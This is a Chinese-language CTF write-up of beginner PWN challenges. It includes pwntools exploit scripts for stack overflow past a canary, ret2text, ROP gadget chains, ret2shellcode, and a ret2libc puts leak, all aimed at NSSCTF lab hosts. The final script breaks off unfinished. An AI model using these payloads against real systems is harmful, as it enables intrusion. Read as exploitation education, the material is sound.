[TOC]
前言:
出题作者是kagehutatsu,我花了3680金币购买的,虽说还是PWN入门,但我感觉做点浓缩的偏综合的入门PWN题更好些,CTFshow入门PWN题说实话确实适合当时0基础入门!😄
本次入门PWN学习相当于我的第二次“入门”,以两外一种角度带入门者更进一步理解PWN基础知识,在CTFshow-入门PWN专题、PWN-1、PWN-2、PWN-3中出现的前置知识点,在这里有涉及到的我都会有所引用出来。
PWN介绍
题目:xxx;就是没有题目,啥也没
上程序nc连接看看,别说你不会nc...... PWN-1

哎,输入啥都没有...
用IDA分析一下,跟进main函数:

好家伙,看到system("/bin/sh");有if判断语句,意思就是说让我输入一个数(前面有个read函数限制大小,不过那玩意容量这么大,我再蠢也不会说输入两百多位字符给程序吧😄),这个数会被read函数读取给buf参数,接着到strcmp函数(比较作用,判断是否“不相等”)——if ( !strcmp(buf, "love\n") )意思是buf和“love”字符串相比的话是否相等,如果是真的就跳到下一步,显然if下方是system函数,我们就往程序输入love就好啦。

看到下一步是被PWN通了的,我们可以进行交互模式了,用ls、cat命令拿到flag吧。
还是没题目... PWN-2

服了怎么开了canary啊,不是要栈溢出吗?
IDA分析:

这题和上题不同的是,这回v5要等于“520”才能执行system函数,但v5再此前是被赋值位“1314”的,单靠我们输入字符给程序不能拿到flag,用其它手段去修改v5。
这不明摆要栈溢出覆盖v5?
别急我们来gdb调试一下(gdb调试的确很难,涉及简化指令操作、汇编审计等,可以先看我写的文章再来用gdb)
开gdb,断点:

输入r运行(run)
这时候就会输出调试界面了,你可以用n一步步跳,看寄存器、地址等变化,我们要找一下canary的位置,看是否在v5之下,这样子我们就可以覆盖v5,但覆盖长度不超过v5,不会让canary被触发。
查看栈:

第一行的是v4位置,第二行是canary位置(canary位置一般都在末尾有00整数的地址,除非出题人特别还去调了canary的位置就另说😄),欸?v5去哪了,v5应该是0x522(十进制转为520),这里没看到0x522的身影。
看回IDA:

当前stack输出中,rbp的地址是0x7fffffffdaf0;
所以说应当是v5的地址 = 0x7fffffffdaf0 - 0xC = 0x7fffffffdae4
这里调试界面似乎没看到v5呢...
查看当前stack输出,0x7fffffffdae4这个地址没有直接显示在stack 40的条目里,但它位于两个显示条目之间:
stack条目序号 |
地址 |
说明 |
与v5地址的关系 |
| 00:0000 |
0x7fffffffdae0 |
v4的地址(char[4]数组) |
v5地址(dae4)在其高地址侧(相差 4 字节,因v4占 4 字节) |
| 01:0008 |
0x7fffffffdae8 |
Canary(v6)的地址 |
v5地址(dae4)在其低地址侧(相差 4 字节,因v5占 4 字节) |
简单说:v5夹在v4(dae0)和Canary(dae8)之间,地址是0x7fffffffdae4,对应栈中 “dae0之后、dae8之前” 的 4 字节内存。
虽然stack命令没直接显示dae4,但可在pwndbg中用x命令直接查看该地址的v5值(指定int类型格式):
1
2
|
# 格式说明:/w=4字节(int类型),x=十六进制,查看0x7fffffffdae4地址
x/wx 0x7fffffffdae4
|
之所以在stack 40中看不到v5的地址,是因为stack命令默认按 “8 字节步长” 显示栈条目(64 位系统),而v5的地址dae4是 “非 8 字节对齐” 的中间地址,需手动查看。

这时候我们就知道v5在canary之上了,覆盖v5的话,canary不会知道。
exp:
1
2
3
4
5
6
7
8
|
from pwn import *
io = remote('node6.anna.nssctf.cn', 23886)
context(os="linux", arch="amd64", log_level="debug")
payload = b'A' * 4 + p32(0x208)
num = u64(payload.ljust(8, b'\x00'))
io.recvuntil("Hello! Input a number:")
io.sendline(str(num))
io.interactive()
|
可能我的WP比较复杂,看起来非常非常难,但只不过我把每一步都细化了,每一步都是我的思考直面呈现给你,让你PWN-0基础都能接近看懂的。
整数溢出
PWN-3


checksec


IDA64分析:

在函数目录看到了vuln函数:

地址也给了:0x4011dd
那我们在在栈溢出之后,用这个vuln地址覆盖返回地址,让程序返回到这个地址执行/bin/sh。
exp:
1
2
3
4
5
6
7
8
|
from pwn import *
io = remote('node7.anna.nssctf.cn', 21218)
context(os="linux", arch="amd64", log_level="debug")
vuln = 0x4011dd
payload = cyclic(0x20+8) + p64(vuln)
io.sendline(payload)
io.recv()
io.interactive()
|
ret2text及其变种
PWN-4
checksec:

IDA64分析:
exp:
1
2
3
4
5
6
7
8
|
from pwn import *
io = remote('node6.anna.nssctf.cn', 28672)
context(os="linux", arch="amd64", log_level="debug")
vuln = 0x4011ff
payload = cyclic(0x20+8) + p64(vuln)
io.sendline(payload)
io.recv()
io.interactive()
|
ROP
PWN-5

checksec:
vuln = 0x4011dd
题目都给提示了,那就是构造ROP攻击链了,比较简单,多加个ret的gadget就可以了,用ROPgadget命令查询到ret的gadget地址:
1
|
ROPgadget --binary main | grep "ret"
|

ret_address = 0x000000000040101a
exp内容就和上题差不多:
1
2
3
4
5
6
7
8
9
|
from pwn import *
io = remote('node6.anna.nssctf.cn', 25982)
context(os="linux", arch="amd64", log_level="debug")
vuln = 0x4011dd
ret_address = 0x000000000040101a
payload = cyclic(0x20+8) + p64(ret_address) + p64(vuln)
io.sendline(payload)
io.recv()
io.interactive()
|
ROPgadget
PWN-6
checksec:
这次你可以发现:

system参数不再是/bin/sh了,那我们就需要构造出system("/bin/sh");

system函数地址是0x4011A5
system只需要传递一个参数,那么只需要rdi寄存器,那还是用到ROPgadget:

pop_rdi_ret = 0x000000000040125b
Alt+T搜索/bin/sh字符串:

/bin/sh的地址:0x404048
exp:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
|
from pwn import *
io = remote('node7.anna.nssctf.cn', 22526)
context(os="linux", arch="amd64", log_level="debug")
binsh = 0x404048
pop_rdi_ret = 0x000000000040125b
system = 0x4011A5
payload = cyclic(0x40+8) + p64(pop_rdi_ret) + p64(binsh) + p64(system)
io.recvline()
io.sendline(payload)
io.recv()
io.interactive()
|
这里不用system=elf.sym['system']的原因是我在读汇编时恰好看到这个system地址,直接用硬编码地址更准确。
ret2shellcode
PWN-7
checksec结果依旧一样...不展示了。
IDA64位分析:

v3 = mmap(0LL, 0x1000uLL, 7, 34, -1, 0LL);
分配一块 4KB(0x1000 字节)的内存区域;第三个参数7:内存权限为 `PROT_READ,意味着可读可写可执行,往里边注入shellcode也能执行。
有read函数,读取0x1000长度到v3中,mmap直接分配了PROT_EXEC权限的内存,无需通过漏洞绕过权限限制,通过mmap函数分配内存,普通程序中注入 shellcode 常受限制(如栈不可执行NX、内存权限不足),但这段代码主动消除了所有障碍。
exp:
1
2
3
4
5
6
7
|
from pwn import *
io = remote('node6.anna.nssctf.cn', 25024)
context(os="linux", arch="amd64", log_level="debug")
shellcode = asm(shellcraft.sh())
io.recvline()
io.sendline(shellcode)
io.interactive()
|
ret2sys
main.zip
checksec:

IDA64分析:

没开canary保护,那就出现栈溢出漏洞,填充0x30+8。
shift+F12看到字符串这一栏:

发现没有system函数,但我们需要构造出system("/bin/sh");这个函数样式,又因为题目给了我们有个标准libc.so.6的文件,那我们大致思路就是从里边获取system等一些能getshell函数,因为有偏移量,所以说需要先泄露这个题目程序的地址获取基地址,然后才能反推出system在这个程序的真实地址,这样就能执行system函数,再构造ROP攻击链。
大致框架:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
|
from pwn import *
context(os = 'linux', arch = 'amd64', log_level = 'debug')
io = remote('node7.anna.nssctf.cn', 20072)
#io = process('./main')
libc = ELF("./libc.so.6")

...

payload = cyclic(0x30+8) +
...

io.sendline(payload)
io.interactive()
|
泄露地址,在main函数分析得知,我们只能泄露puts函数了。

ROP链构造,用pop_rdi传参。

payload1:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
|
from pwn import *
context(os = 'linux', arch = 'amd64', log_level = 'debug')
io = remote('node7.anna.nssctf.cn', 20072)
#io = process('./main')
libc = ELF("./libc.so.6")
elf = ELF("./main")
main = elf.sym["main"]
puts_got = elf.got["puts"]
puts=0x401030 #IDA上可以找到
pop_rdi = 0x000000000040122b
payload1 = cyclic(0x30+8) + p64(pop_rdi) + p64(puts_got) + p64(puts) + p64(main)
#执行main函数不会让程序下线,从而能继续上传后续的payload2.
io.recvuntil()
io.sendline(payload1)
|
我们用puts函数本身去把它自己函数地址打印出来,用u64接收保存到一个变量上,此时puts真实地址泄露了,那我们可以用libc.so.6去泄露出偏移量,然后得到本程序其他函数的真实地址。
1
2
3
4
|
puts_read_address=u64(r.recvuntil("\n",drop=True).ljust(0x8,b'\x00'))
print(hex(puts_read_address))
libc_base=puts_addr-libc.sym["puts"]
print(hex(libc_base))
|
libc_base已经泄露了,那我们反推出/bin/sh地址:
当然不是很熟悉PWN的可以单独运行,高手可以直接引入binsh_offset = next(libc.search(b"/bin/sh")),省去复制粘贴😄:
1
2
3
4
|
from pwn import *
libc = ELF("./libc.so.6")
binsh_offset = next(libc.search(b"/bin/sh"))
print(hex(binsh_offset))
|

system函数我们直接用libc查找到偏移量,再加上我们之前泄露出来的基地址libc_base就好。
fake_payload2:
1
|
payload2 = cyclic(0x30+8) + p64(pop_rdi) + p64(binsh+libc_base) + p64(libc_base + libc.sym["system"])
|
欸不对...这可是x86-64架构!还没有栈对齐呢,0x30+8不是16整数,所以需要栈对齐,执行一下ret返回一下,可以用ROPgadget查,我直接给ret:0x401016,当然可以用pop_rdi+1。
payload2:
1
2
3
4
|
payload2 = cyclic(0x30+8) + p64(pop_rdi + 1) + p64(pop_rdi) + p64(binsh+libc_base) + p64(libc_base + libc.sym["system"])

#ret = 0x401016
#payload2 = cyclic(0x30+8) + p64(ret) + p64(pop_rdi) + p64(binsh+libc_base) + p64(libc_base + libc.sym["system"])
|
为什么可以这样?pop_rdi + 1 指向的是 pop_rdi gadget 中 ret 指令的地址(跳过前面的 pop rdi 指令)。执行这个地址时,只会执行 ret 指令,作用是多一次栈指针调整,让栈对齐到 16 字节,省去你去查单独的ret的gadget地址了。
那么exp:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
 [P9.zip](P9.zip)  [P9.zip](P9.zip) from pwn import *
#io=process("./main")
context(os="linux",arch="amd64",log_level="debug")
io = remote('node6.anna.nssctf.cn', 27473)
libc = ELF("./libc.so.6")
elf = ELF("./main")
pop_rdi=0x40122b
binsh=0x1b75aa
system=libc.sym["system"]
puts=0x401030
puts_got = elf.got['puts']
main = elf.sym['main']
payload1 = cyclic(0x30+8) + p64(pop_rdi) + p64(puts_got) + p64(puts) + p64(main)
io.recvline()
io.sendline(payload1)
io.recvline()
puts_read_address = u64(io.recvuntil("\n",drop=True).ljust(0x8,b'\x00'))
print(hex(puts_read_address))
libc_base = puts_read_address - libc.sym["puts"]
print(hex(libc_base))
ret = 0x401016
